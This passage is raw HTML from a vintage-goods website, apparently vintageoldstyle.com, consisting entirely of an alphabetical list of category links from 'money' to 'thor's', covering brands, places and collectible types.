</li>
	<li class="cat-item cat-item-5285"><a href="https://vintageoldstyle.com/category/money/" >money</a>
</li>
	<li class="cat-item cat-item-4355"><a href="https://vintageoldstyle.com/category/mongoose/" >mongoose</a>
</li>
	<li class="cat-item cat-item-6168"><a href="https://vintageoldstyle.com/category/montevallo/" >montevallo</a>
</li>
	<li class="cat-item cat-item-6535"><a href="https://vintageoldstyle.com/category/monza/" >monza</a>
</li>
	<li class="cat-item cat-item-5895"><a href="https://vintageoldstyle.com/category/monzini/" >monzini</a>
</li>
	<li class="cat-item cat-item-5018"><a href="https://vintageoldstyle.com/category/morning/" >morning</a>
</li>
	<li class="cat-item cat-item-4242"><a href="https://vintageoldstyle.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-2011"><a href="https://vintageoldstyle.com/category/mother/" >mother</a>
</li>
	<li class="cat-item cat-item-2794"><a href="https://vintageoldstyle.com/category/motion/" >motion</a>
</li>
	<li class="cat-item cat-item-2738"><a href="https://vintageoldstyle.com/category/motogadget/" >motogadget</a>
</li>
	<li class="cat-item cat-item-6645"><a href="https://vintageoldstyle.com/category/motorcycle/" >motorcycle</a>
</li>
	<li class="cat-item cat-item-3607"><a href="https://vintageoldstyle.com/category/mountain/" >mountain</a>
</li>
	<li class="cat-item cat-item-3186"><a href="https://vintageoldstyle.com/category/musical/" >musical</a>
</li>
	<li class="cat-item cat-item-1296"><a href="https://vintageoldstyle.com/category/mycreativemypassion/" >mycreativemypassion</a>
</li>
	<li class="cat-item cat-item-4141"><a href="https://vintageoldstyle.com/category/native/" >native</a>
</li>
	<li class="cat-item cat-item-6203"><a href="https://vintageoldstyle.com/category/naugatuck/" >naugatuck</a>
</li>
	<li class="cat-item cat-item-1122"><a href="https://vintageoldstyle.com/category/navajo/" >navajo</a>
</li>
	<li class="cat-item cat-item-2864"><a href="https://vintageoldstyle.com/category/navette/" >navette</a>
</li>
	<li class="cat-item cat-item-6245"><a href="https://vintageoldstyle.com/category/nebraska/" >nebraska</a>
</li>
	<li class="cat-item cat-item-4892"><a href="https://vintageoldstyle.com/category/neck/" >neck</a>
</li>
	<li class="cat-item cat-item-1895"><a href="https://vintageoldstyle.com/category/neon/" >neon</a>
</li>
	<li class="cat-item cat-item-5931"><a href="https://vintageoldstyle.com/category/netsuke/" >netsuke</a>
</li>
	<li class="cat-item cat-item-2565"><a href="https://vintageoldstyle.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-6533"><a href="https://vintageoldstyle.com/category/newark/" >newark</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://vintageoldstyle.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-3724"><a href="https://vintageoldstyle.com/category/nichols/" >nichols</a>
</li>
	<li class="cat-item cat-item-1668"><a href="https://vintageoldstyle.com/category/nippon/" >nippon</a>
</li>
	<li class="cat-item cat-item-6133"><a href="https://vintageoldstyle.com/category/noank/" >noank</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://vintageoldstyle.com/category/noisy/" >noisy</a>
</li>
	<li class="cat-item cat-item-4591"><a href="https://vintageoldstyle.com/category/non-woven/" >non-woven</a>
</li>
	<li class="cat-item cat-item-6674"><a href="https://vintageoldstyle.com/category/norleans/" >norleans</a>
</li>
	<li class="cat-item cat-item-4163"><a href="https://vintageoldstyle.com/category/nostalgic/" >nostalgic</a>
</li>
	<li class="cat-item cat-item-4583"><a href="https://vintageoldstyle.com/category/nouveau/" >nouveau</a>
</li>
	<li class="cat-item cat-item-5314"><a href="https://vintageoldstyle.com/category/oakley/" >oakley</a>
</li>
	<li class="cat-item cat-item-5150"><a href="https://vintageoldstyle.com/category/objektive/" >objektive</a>
</li>
	<li class="cat-item cat-item-3220"><a href="https://vintageoldstyle.com/category/occasion/" >occasion</a>
</li>
	<li class="cat-item cat-item-3551"><a href="https://vintageoldstyle.com/category/offenhauser/" >offenhauser</a>
</li>
	<li class="cat-item cat-item-3460"><a href="https://vintageoldstyle.com/category/ohio/" >ohio</a>
</li>
	<li class="cat-item cat-item-6112"><a href="https://vintageoldstyle.com/category/oklahoma/" >oklahoma</a>
</li>
	<li class="cat-item cat-item-6360"><a href="https://vintageoldstyle.com/category/old-style/" >old-style</a>
</li>
	<li class="cat-item cat-item-1620"><a href="https://vintageoldstyle.com/category/olde/" >olde</a>
</li>
	<li class="cat-item cat-item-2941"><a href="https://vintageoldstyle.com/category/oldies/" >oldies</a>
</li>
	<li class="cat-item cat-item-1738"><a href="https://vintageoldstyle.com/category/oldsmobile/" >oldsmobile</a>
</li>
	<li class="cat-item cat-item-3105"><a href="https://vintageoldstyle.com/category/oldtimer/" >oldtimer</a>
</li>
	<li class="cat-item cat-item-4297"><a href="https://vintageoldstyle.com/category/oldvintage/" >oldvintage</a>
</li>
	<li class="cat-item cat-item-5965"><a href="https://vintageoldstyle.com/category/om28/" >om28</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://vintageoldstyle.com/category/omas/" >omas</a>
</li>
	<li class="cat-item cat-item-2087"><a href="https://vintageoldstyle.com/category/omega/" >omega</a>
</li>
	<li class="cat-item cat-item-6255"><a href="https://vintageoldstyle.com/category/oneida/" >oneida</a>
</li>
	<li class="cat-item cat-item-2416"><a href="https://vintageoldstyle.com/category/oops/" >oops</a>
</li>
	<li class="cat-item cat-item-634"><a href="https://vintageoldstyle.com/category/opulent/" >opulent</a>
</li>
	<li class="cat-item cat-item-786"><a href="https://vintageoldstyle.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-6192"><a href="https://vintageoldstyle.com/category/otisville/" >otisville</a>
</li>
	<li class="cat-item cat-item-3930"><a href="https://vintageoldstyle.com/category/otomix/" >otomix</a>
</li>
	<li class="cat-item cat-item-2933"><a href="https://vintageoldstyle.com/category/ottoman/" >ottoman</a>
</li>
	<li class="cat-item cat-item-4109"><a href="https://vintageoldstyle.com/category/outfit/" >outfit</a>
</li>
	<li class="cat-item cat-item-3389"><a href="https://vintageoldstyle.com/category/outstanding/" >outstanding</a>
</li>
	<li class="cat-item cat-item-6451"><a href="https://vintageoldstyle.com/category/oxford/" >oxford</a>
</li>
	<li class="cat-item cat-item-2528"><a href="https://vintageoldstyle.com/category/pabst/" >pabst</a>
</li>
	<li class="cat-item cat-item-2141"><a href="https://vintageoldstyle.com/category/painting/" >painting</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://vintageoldstyle.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-1633"><a href="https://vintageoldstyle.com/category/palladium/" >palladium</a>
</li>
	<li class="cat-item cat-item-2639"><a href="https://vintageoldstyle.com/category/panerai/" >panerai</a>
</li>
	<li class="cat-item cat-item-2610"><a href="https://vintageoldstyle.com/category/pappy/" >pappy</a>
</li>
	<li class="cat-item cat-item-4652"><a href="https://vintageoldstyle.com/category/paris/" >paris</a>
</li>
	<li class="cat-item cat-item-5398"><a href="https://vintageoldstyle.com/category/patagonia/" >patagonia</a>
</li>
	<li class="cat-item cat-item-2295"><a href="https://vintageoldstyle.com/category/patterns/" >patterns</a>
</li>
	<li class="cat-item cat-item-5618"><a href="https://vintageoldstyle.com/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-5607"><a href="https://vintageoldstyle.com/category/paula/" >paula</a>
</li>
	<li class="cat-item cat-item-1574"><a href="https://vintageoldstyle.com/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-2460"><a href="https://vintageoldstyle.com/category/payphone/" >payphone</a>
</li>
	<li class="cat-item cat-item-3879"><a href="https://vintageoldstyle.com/category/peel-and-stick/" >peel-and-stick</a>
</li>
	<li class="cat-item cat-item-1301"><a href="https://vintageoldstyle.com/category/pelikan/" >pelikan</a>
</li>
	<li class="cat-item cat-item-6611"><a href="https://vintageoldstyle.com/category/pella/" >pella</a>
</li>
	<li class="cat-item cat-item-6408"><a href="https://vintageoldstyle.com/category/people/" >people</a>
</li>
	<li class="cat-item cat-item-5240"><a href="https://vintageoldstyle.com/category/pepe/" >pepe</a>
</li>
	<li class="cat-item cat-item-6091"><a href="https://vintageoldstyle.com/category/pepper/" >pepper</a>
</li>
	<li class="cat-item cat-item-2045"><a href="https://vintageoldstyle.com/category/pepsi/" >pepsi</a>
</li>
	<li class="cat-item cat-item-1762"><a href="https://vintageoldstyle.com/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://vintageoldstyle.com/category/performer/" >performer</a>
</li>
	<li class="cat-item cat-item-6592"><a href="https://vintageoldstyle.com/category/philadelphia/" >philadelphia</a>
</li>
	<li class="cat-item cat-item-4855"><a href="https://vintageoldstyle.com/category/philips/" >philips</a>
</li>
	<li class="cat-item cat-item-2521"><a href="https://vintageoldstyle.com/category/photoshop/" >photoshop</a>
</li>
	<li class="cat-item cat-item-639"><a href="https://vintageoldstyle.com/category/picture/" >picture</a>
</li>
	<li class="cat-item cat-item-5913"><a href="https://vintageoldstyle.com/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-5423"><a href="https://vintageoldstyle.com/category/pierre/" >pierre</a>
</li>
	<li class="cat-item cat-item-2846"><a href="https://vintageoldstyle.com/category/pioneer/" >pioneer</a>
</li>
	<li class="cat-item cat-item-3456"><a href="https://vintageoldstyle.com/category/pittsburgh/" >pittsburgh</a>
</li>
	<li class="cat-item cat-item-1264"><a href="https://vintageoldstyle.com/category/platinum/" >platinum</a>
</li>
	<li class="cat-item cat-item-6418"><a href="https://vintageoldstyle.com/category/playlist/" >playlist</a>
</li>
	<li class="cat-item cat-item-3922"><a href="https://vintageoldstyle.com/category/plug/" >plug</a>
</li>
	<li class="cat-item cat-item-6525"><a href="https://vintageoldstyle.com/category/plumas/" >plumas</a>
</li>
	<li class="cat-item cat-item-1065"><a href="https://vintageoldstyle.com/category/polished/" >polished</a>
</li>
	<li class="cat-item cat-item-4443"><a href="https://vintageoldstyle.com/category/polo/" >polo</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://vintageoldstyle.com/category/porcelain/" >porcelain</a>
</li>
	<li class="cat-item cat-item-1320"><a href="https://vintageoldstyle.com/category/porch/" >porch</a>
</li>
	<li class="cat-item cat-item-5699"><a href="https://vintageoldstyle.com/category/porter/" >porter</a>
</li>
	<li class="cat-item cat-item-6406"><a href="https://vintageoldstyle.com/category/portland/" >portland</a>
</li>
	<li class="cat-item cat-item-4466"><a href="https://vintageoldstyle.com/category/portrait/" >portrait</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://vintageoldstyle.com/category/possum/" >possum</a>
</li>
	<li class="cat-item cat-item-4547"><a href="https://vintageoldstyle.com/category/pourri/" >pourri</a>
</li>
	<li class="cat-item cat-item-5933"><a href="https://vintageoldstyle.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-5891"><a href="https://vintageoldstyle.com/category/prada/" >prada</a>
</li>
	<li class="cat-item cat-item-6497"><a href="https://vintageoldstyle.com/category/premier/" >premier</a>
</li>
	<li class="cat-item cat-item-4553"><a href="https://vintageoldstyle.com/category/primitive/" >primitive</a>
</li>
	<li class="cat-item cat-item-3546"><a href="https://vintageoldstyle.com/category/primus/" >primus</a>
</li>
	<li class="cat-item cat-item-2483"><a href="https://vintageoldstyle.com/category/printed/" >printed</a>
</li>
	<li class="cat-item cat-item-4987"><a href="https://vintageoldstyle.com/category/pull/" >pull</a>
</li>
	<li class="cat-item cat-item-4120"><a href="https://vintageoldstyle.com/category/puma/" >puma</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://vintageoldstyle.com/category/purple/" >purple</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://vintageoldstyle.com/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-5128"><a href="https://vintageoldstyle.com/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-3498"><a href="https://vintageoldstyle.com/category/raleigh/" >raleigh</a>
</li>
	<li class="cat-item cat-item-5656"><a href="https://vintageoldstyle.com/category/ralph/" >ralph</a>
</li>
	<li class="cat-item cat-item-6201"><a href="https://vintageoldstyle.com/category/randolph/" >randolph</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://vintageoldstyle.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-1826"><a href="https://vintageoldstyle.com/category/raritat/" >rarität</a>
</li>
	<li class="cat-item cat-item-5804"><a href="https://vintageoldstyle.com/category/rayoneyes/" >rayoneyes</a>
</li>
	<li class="cat-item cat-item-2832"><a href="https://vintageoldstyle.com/category/rcmp/" >rcmp</a>
</li>
	<li class="cat-item cat-item-2502"><a href="https://vintageoldstyle.com/category/read/" >read</a>
</li>
	<li class="cat-item cat-item-5886"><a href="https://vintageoldstyle.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-3401"><a href="https://vintageoldstyle.com/category/record/" >record</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://vintageoldstyle.com/category/rectangular/" >rectangular</a>
</li>
	<li class="cat-item cat-item-1837"><a href="https://vintageoldstyle.com/category/recycled/" >recycled</a>
</li>
	<li class="cat-item cat-item-5345"><a href="https://vintageoldstyle.com/category/reebok/" >reebok</a>
</li>
	<li class="cat-item cat-item-6501"><a href="https://vintageoldstyle.com/category/reese/" >reese</a>
</li>
	<li class="cat-item cat-item-2512"><a href="https://vintageoldstyle.com/category/refinish/" >refinish</a>
</li>
	<li class="cat-item cat-item-4309"><a href="https://vintageoldstyle.com/category/repair/" >repair</a>
</li>
	<li class="cat-item cat-item-1698"><a href="https://vintageoldstyle.com/category/reproduced/" >reproduced</a>
</li>
	<li class="cat-item cat-item-6701"><a href="https://vintageoldstyle.com/category/resin/" >resin</a>
</li>
	<li class="cat-item cat-item-2585"><a href="https://vintageoldstyle.com/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-3193"><a href="https://vintageoldstyle.com/category/restored/" >restored</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://vintageoldstyle.com/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-4975"><a href="https://vintageoldstyle.com/category/restring/" >restring</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://vintageoldstyle.com/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://vintageoldstyle.com/category/retrosound/" >retrosound</a>
</li>
	<li class="cat-item cat-item-6659"><a href="https://vintageoldstyle.com/category/reuzel/" >reuzel</a>
</li>
	<li class="cat-item cat-item-5715"><a href="https://vintageoldstyle.com/category/revival/" >revival</a>
</li>
	<li class="cat-item cat-item-2083"><a href="https://vintageoldstyle.com/category/riddle/" >riddle</a>
</li>
	<li class="cat-item cat-item-4879"><a href="https://vintageoldstyle.com/category/right/" >right</a>
</li>
	<li class="cat-item cat-item-2882"><a href="https://vintageoldstyle.com/category/ring/" >ring</a>
</li>
	<li class="cat-item cat-item-1049"><a href="https://vintageoldstyle.com/category/rings/" >rings</a>
</li>
	<li class="cat-item cat-item-5875"><a href="https://vintageoldstyle.com/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-3952"><a href="https://vintageoldstyle.com/category/rolex/" >rolex</a>
</li>
	<li class="cat-item cat-item-4510"><a href="https://vintageoldstyle.com/category/roman/" >roman</a>
</li>
	<li class="cat-item cat-item-2617"><a href="https://vintageoldstyle.com/category/romance/" >romance</a>
</li>
	<li class="cat-item cat-item-3347"><a href="https://vintageoldstyle.com/category/rotary/" >rotary</a>
</li>
	<li class="cat-item cat-item-4286"><a href="https://vintageoldstyle.com/category/rotring/" >rotring</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://vintageoldstyle.com/category/rough/" >rough</a>
</li>
	<li class="cat-item cat-item-596"><a href="https://vintageoldstyle.com/category/route/" >route</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://vintageoldstyle.com/category/rude/" >rude</a>
</li>
	<li class="cat-item cat-item-5832"><a href="https://vintageoldstyle.com/category/running/" >running</a>
</li>
	<li class="cat-item cat-item-4091"><a href="https://vintageoldstyle.com/category/rush/" >rush</a>
</li>
	<li class="cat-item cat-item-6346"><a href="https://vintageoldstyle.com/category/russian/" >russian</a>
</li>
	<li class="cat-item cat-item-4231"><a href="https://vintageoldstyle.com/category/sailfish/" >sailfish</a>
</li>
	<li class="cat-item cat-item-1995"><a href="https://vintageoldstyle.com/category/sailor/" >sailor</a>
</li>
	<li class="cat-item cat-item-6143"><a href="https://vintageoldstyle.com/category/saint/" >saint</a>
</li>
	<li class="cat-item cat-item-5177"><a href="https://vintageoldstyle.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-6210"><a href="https://vintageoldstyle.com/category/sanilac/" >sanilac</a>
</li>
	<li class="cat-item cat-item-3793"><a href="https://vintageoldstyle.com/category/sapphire/" >sapphire</a>
</li>
	<li class="cat-item cat-item-4216"><a href="https://vintageoldstyle.com/category/sarried/" >sarried</a>
</li>
	<li class="cat-item cat-item-6206"><a href="https://vintageoldstyle.com/category/sauk/" >sauk</a>
</li>
	<li class="cat-item cat-item-4037"><a href="https://vintageoldstyle.com/category/savage/" >savage</a>
</li>
	<li class="cat-item cat-item-6182"><a href="https://vintageoldstyle.com/category/saybrook/" >saybrook</a>
</li>
	<li class="cat-item cat-item-4139"><a href="https://vintageoldstyle.com/category/scale/" >scale</a>
</li>
	<li class="cat-item cat-item-6097"><a href="https://vintageoldstyle.com/category/scarborough/" >scarborough</a>
</li>
	<li class="cat-item cat-item-2267"><a href="https://vintageoldstyle.com/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-3949"><a href="https://vintageoldstyle.com/category/scarcely/" >scarcely</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://vintageoldstyle.com/category/school/" >school</a>
</li>
	<li class="cat-item cat-item-3805"><a href="https://vintageoldstyle.com/category/schwinn/" >schwinn</a>
</li>
	<li class="cat-item cat-item-6569"><a href="https://vintageoldstyle.com/category/scott/" >scott</a>
</li>
	<li class="cat-item cat-item-6063"><a href="https://vintageoldstyle.com/category/scrabble/" >scrabble</a>
</li>
	<li class="cat-item cat-item-5320"><a href="https://vintageoldstyle.com/category/sears/" >sears</a>
</li>
	<li class="cat-item cat-item-4885"><a href="https://vintageoldstyle.com/category/seat/" >seat</a>
</li>
	<li class="cat-item cat-item-6523"><a href="https://vintageoldstyle.com/category/seattle/" >seattle</a>
</li>
	<li class="cat-item cat-item-6309"><a href="https://vintageoldstyle.com/category/sega/" >sega</a>
</li>
	<li class="cat-item cat-item-1537"><a href="https://vintageoldstyle.com/category/seiko/" >seiko</a>
</li>
	<li class="cat-item cat-item-3681"><a href="https://vintageoldstyle.com/category/selling/" >selling</a>
</li>
	<li class="cat-item cat-item-6471"><a href="https://vintageoldstyle.com/category/sensor/" >sensor</a>
</li>
	<li class="cat-item cat-item-4823"><a href="https://vintageoldstyle.com/category/sentimental/" >sentimental</a>
</li>
	<li class="cat-item cat-item-4725"><a href="https://vintageoldstyle.com/category/sequel/" >sequel</a>
</li>
	<li class="cat-item cat-item-6000"><a href="https://vintageoldstyle.com/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-5043"><a href="https://vintageoldstyle.com/category/sets/" >sets</a>
</li>
	<li class="cat-item cat-item-948"><a href="https://vintageoldstyle.com/category/seven/" >seven</a>
</li>
	<li class="cat-item cat-item-5009"><a href="https://vintageoldstyle.com/category/sevres/" >sevres</a>
</li>
	<li class="cat-item cat-item-4374"><a href="https://vintageoldstyle.com/category/sewing/" >sewing</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://vintageoldstyle.com/category/shabby/" >shabby</a>
</li>
	<li class="cat-item cat-item-4145"><a href="https://vintageoldstyle.com/category/sharjah/" >sharjah</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://vintageoldstyle.com/category/shattered/" >shattered</a>
</li>
	<li class="cat-item cat-item-751"><a href="https://vintageoldstyle.com/category/shave/" >shave</a>
</li>
	<li class="cat-item cat-item-5452"><a href="https://vintageoldstyle.com/category/sherman/" >sherman</a>
</li>
	<li class="cat-item cat-item-5635"><a href="https://vintageoldstyle.com/category/shirt/" >shirt</a>
</li>
	<li class="cat-item cat-item-4026"><a href="https://vintageoldstyle.com/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-2350"><a href="https://vintageoldstyle.com/category/shopping/" >shopping</a>
</li>
	<li class="cat-item cat-item-2998"><a href="https://vintageoldstyle.com/category/sided/" >sided</a>
</li>
	<li class="cat-item cat-item-4753"><a href="https://vintageoldstyle.com/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-4606"><a href="https://vintageoldstyle.com/category/silage/" >silage</a>
</li>
	<li class="cat-item cat-item-3334"><a href="https://vintageoldstyle.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-4160"><a href="https://vintageoldstyle.com/category/silvertowne/" >silvertowne</a>
</li>
	<li class="cat-item cat-item-2917"><a href="https://vintageoldstyle.com/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-696"><a href="https://vintageoldstyle.com/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-3154"><a href="https://vintageoldstyle.com/category/sink/" >sink</a>
</li>
	<li class="cat-item cat-item-5640"><a href="https://vintageoldstyle.com/category/sitting/" >sitting</a>
</li>
	<li class="cat-item cat-item-4321"><a href="https://vintageoldstyle.com/category/size/" >size</a>
</li>
	<li class="cat-item cat-item-5458"><a href="https://vintageoldstyle.com/category/skato/" >skato</a>
</li>
	<li class="cat-item cat-item-6643"><a href="https://vintageoldstyle.com/category/skirt/" >skirt</a>
</li>
	<li class="cat-item cat-item-1029"><a href="https://vintageoldstyle.com/category/skull/" >skull</a>
</li>
	<li class="cat-item cat-item-2821"><a href="https://vintageoldstyle.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-4202"><a href="https://vintageoldstyle.com/category/snake/" >snake</a>
</li>
	<li class="cat-item cat-item-2880"><a href="https://vintageoldstyle.com/category/sneakers/" >sneakers</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://vintageoldstyle.com/category/so-cal/" >so-cal</a>
</li>
	<li class="cat-item cat-item-589"><a href="https://vintageoldstyle.com/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-2580"><a href="https://vintageoldstyle.com/category/songs/" >songs</a>
</li>
	<li class="cat-item cat-item-4282"><a href="https://vintageoldstyle.com/category/sonoran/" >sonoran</a>
</li>
	<li class="cat-item cat-item-1329"><a href="https://vintageoldstyle.com/category/sony/" >sony</a>
</li>
	<li class="cat-item cat-item-2947"><a href="https://vintageoldstyle.com/category/spanish/" >spanish</a>
</li>
	<li class="cat-item cat-item-3033"><a href="https://vintageoldstyle.com/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-688"><a href="https://vintageoldstyle.com/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-6426"><a href="https://vintageoldstyle.com/category/spencer/" >spencer</a>
</li>
	<li class="cat-item cat-item-2117"><a href="https://vintageoldstyle.com/category/spiderweb/" >spiderweb</a>
</li>
	<li class="cat-item cat-item-3362"><a href="https://vintageoldstyle.com/category/sport/" >sport</a>
</li>
	<li class="cat-item cat-item-2809"><a href="https://vintageoldstyle.com/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-897"><a href="https://vintageoldstyle.com/category/spyderco/" >spyderco</a>
</li>
	<li class="cat-item cat-item-2100"><a href="https://vintageoldstyle.com/category/squash/" >squash</a>
</li>
	<li class="cat-item cat-item-4046"><a href="https://vintageoldstyle.com/category/squaw/" >squaw</a>
</li>
	<li class="cat-item cat-item-1582"><a href="https://vintageoldstyle.com/category/squier/" >squier</a>
</li>
	<li class="cat-item cat-item-4963"><a href="https://vintageoldstyle.com/category/staffordahire/" >staffordahire</a>
</li>
	<li class="cat-item cat-item-4449"><a href="https://vintageoldstyle.com/category/staffordshire/" >staffordshire</a>
</li>
	<li class="cat-item cat-item-3568"><a href="https://vintageoldstyle.com/category/stage/" >stage</a>
</li>
	<li class="cat-item cat-item-2112"><a href="https://vintageoldstyle.com/category/stained/" >stained</a>
</li>
	<li class="cat-item cat-item-543"><a href="https://vintageoldstyle.com/category/stalins/" >stalin&#039;s</a>
</li>
	<li class="cat-item cat-item-3413"><a href="https://vintageoldstyle.com/category/standing/" >standing</a>
</li>
	<li class="cat-item cat-item-2073"><a href="https://vintageoldstyle.com/category/staple/" >staple</a>
</li>
	<li class="cat-item cat-item-961"><a href="https://vintageoldstyle.com/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-6025"><a href="https://vintageoldstyle.com/category/starlight/" >starlight</a>
</li>
	<li class="cat-item cat-item-2421"><a href="https://vintageoldstyle.com/category/start/" >start</a>
</li>
	<li class="cat-item cat-item-3642"><a href="https://vintageoldstyle.com/category/stattion/" >stattion</a>
</li>
	<li class="cat-item cat-item-3689"><a href="https://vintageoldstyle.com/category/statton/" >statton</a>
</li>
	<li class="cat-item cat-item-2517"><a href="https://vintageoldstyle.com/category/stay/" >stay</a>
</li>
	<li class="cat-item cat-item-6138"><a href="https://vintageoldstyle.com/category/steal/" >steal</a>
</li>
	<li class="cat-item cat-item-1941"><a href="https://vintageoldstyle.com/category/steam/" >steam</a>
</li>
	<li class="cat-item cat-item-5225"><a href="https://vintageoldstyle.com/category/steampunk/" >steampunk</a>
</li>
	<li class="cat-item cat-item-5945"><a href="https://vintageoldstyle.com/category/steel/" >steel</a>
</li>
	<li class="cat-item cat-item-6227"><a href="https://vintageoldstyle.com/category/step/" >step</a>
</li>
	<li class="cat-item cat-item-3042"><a href="https://vintageoldstyle.com/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-5943"><a href="https://vintageoldstyle.com/category/still/" >still</a>
</li>
	<li class="cat-item cat-item-379"><a href="https://vintageoldstyle.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-3784"><a href="https://vintageoldstyle.com/category/stockvintage/" >stockvintage</a>
</li>
	<li class="cat-item cat-item-2147"><a href="https://vintageoldstyle.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-4774"><a href="https://vintageoldstyle.com/category/stories/" >stories</a>
</li>
	<li class="cat-item cat-item-2357"><a href="https://vintageoldstyle.com/category/story/" >story</a>
</li>
	<li class="cat-item cat-item-6178"><a href="https://vintageoldstyle.com/category/strafford/" >strafford</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://vintageoldstyle.com/category/street/" >street</a>
</li>
	<li class="cat-item cat-item-6032"><a href="https://vintageoldstyle.com/category/stumble/" >stumble</a>
</li>
	<li class="cat-item cat-item-4393"><a href="https://vintageoldstyle.com/category/stumbled/" >stumbled</a>
</li>
	<li class="cat-item cat-item-3610"><a href="https://vintageoldstyle.com/category/stump/" >stump</a>
</li>
	<li class="cat-item cat-item-410"><a href="https://vintageoldstyle.com/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-6029"><a href="https://vintageoldstyle.com/category/stussy/" >stussy</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://vintageoldstyle.com/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-3658"><a href="https://vintageoldstyle.com/category/styling/" >styling</a>
</li>
	<li class="cat-item cat-item-6116"><a href="https://vintageoldstyle.com/category/sueur/" >sueur</a>
</li>
	<li class="cat-item cat-item-6239"><a href="https://vintageoldstyle.com/category/suffield/" >suffield</a>
</li>
	<li class="cat-item cat-item-5551"><a href="https://vintageoldstyle.com/category/sukajan/" >sukajan</a>
</li>
	<li class="cat-item cat-item-3262"><a href="https://vintageoldstyle.com/category/summer/" >summer</a>
</li>
	<li class="cat-item cat-item-4116"><a href="https://vintageoldstyle.com/category/sunburst/" >sunburst</a>
</li>
	<li class="cat-item cat-item-6431"><a href="https://vintageoldstyle.com/category/sunshine/" >sunshine</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://vintageoldstyle.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-3218"><a href="https://vintageoldstyle.com/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-5678"><a href="https://vintageoldstyle.com/category/supreme/" >supreme</a>
</li>
	<li class="cat-item cat-item-4220"><a href="https://vintageoldstyle.com/category/surprising/" >surprising</a>
</li>
	<li class="cat-item cat-item-6248"><a href="https://vintageoldstyle.com/category/susquehanna/" >susquehanna</a>
</li>
	<li class="cat-item cat-item-4034"><a href="https://vintageoldstyle.com/category/suzue/" >suzue</a>
</li>
	<li class="cat-item cat-item-2445"><a href="https://vintageoldstyle.com/category/sweater/" >sweater</a>
</li>
	<li class="cat-item cat-item-5922"><a href="https://vintageoldstyle.com/category/sweet/" >sweet</a>
</li>
	<li class="cat-item cat-item-1878"><a href="https://vintageoldstyle.com/category/table/" >table</a>
</li>
	<li class="cat-item cat-item-1127"><a href="https://vintageoldstyle.com/category/tachometer/" >tachometer</a>
</li>
	<li class="cat-item cat-item-5486"><a href="https://vintageoldstyle.com/category/take/" >take</a>
</li>
	<li class="cat-item cat-item-3011"><a href="https://vintageoldstyle.com/category/tall/" >tall</a>
</li>
	<li class="cat-item cat-item-5979"><a href="https://vintageoldstyle.com/category/tauro/" >tauro</a>
</li>
	<li class="cat-item cat-item-6104"><a href="https://vintageoldstyle.com/category/tears/" >tears</a>
</li>
	<li class="cat-item cat-item-942"><a href="https://vintageoldstyle.com/category/technic/" >technic</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://vintageoldstyle.com/category/tele/" >tele</a>
</li>
	<li class="cat-item cat-item-2533"><a href="https://vintageoldstyle.com/category/there/" >there</a>
</li>
	<li class="cat-item cat-item-1133"><a href="https://vintageoldstyle.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-2815"><a href="https://vintageoldstyle.com/category/thompson/" >thompson</a>
</li>
	<li class="cat-item cat-item-4702"><a href="https://vintageoldstyle.com/category/thors/" >thor&#039;s</a>
</li>
